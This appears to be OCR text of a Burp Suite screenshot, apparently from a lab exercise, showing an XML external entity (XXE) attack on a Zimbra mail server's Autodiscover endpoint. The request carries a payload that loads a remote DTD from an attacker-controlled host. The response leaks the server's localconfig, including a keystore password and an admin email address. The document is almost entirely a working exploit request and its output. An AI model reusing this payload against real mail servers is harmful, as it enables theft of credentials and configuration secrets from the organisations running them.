 Request
Pretty Raw Hex MarkInfo \n
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host: 192.168.49.138:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 409
15 Content-Type: application/xml
16
17
18 <!DOCTYPE Autodiscover [
19 <!ENTITY % dtd SYSTEM
"http://192.168.49.1:8000/1234.txt">
20 %dtd;
21 %all;
22 ]>
23 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover
/outlook/responseschema/2006a">
Search...
0 matches
Done
Response
Pretty Raw Hex Render MarkInfo \n
HTTP ERROR 503
Problem accessing /service/autodiscover/Autodiscover.xml. Reason:
Requested response schema not available <localconfig>
<key name="ssl_default_digest">
<value>sha256</value>
</key>
<key name="mailboxd_java_heap_size">
<value>230</value>
</key>
<key name="ssl_allow_mismatched_certs">
<value>true</value>
</key>
<key name="snmp_notify">
<value>yes</value>
</key>
<key name="zimbra_java_home">
<value>/opt/zimbra/java</value>
</key>
<key name="ldap_port">
<value>389</value>
</key>
<key name="mailboxd_keystore">
<value>/opt/zimbra/mailboxd/etc/keystore</value>
</key>
<key name="mailboxd_keystore_password">
<value>v1p_51y7a</value>
</key>
<key name="mailboxd_truststore">
<value>/opt/zimbra/java/jre/lib/security/cacerts</value>
</key>
<key name="av_notify_user">
<value>admin@test.mail.com</value>
</key>
<key name="mailboxd_directory">
<value>/opt/zimbra/mailboxd</value>
</key>
<key name="av_notify_domain">
<value>test.mail.com</value>
Inspector
Request Attributes
Request Query Par
Request Cookies
Request Headers
Response Headers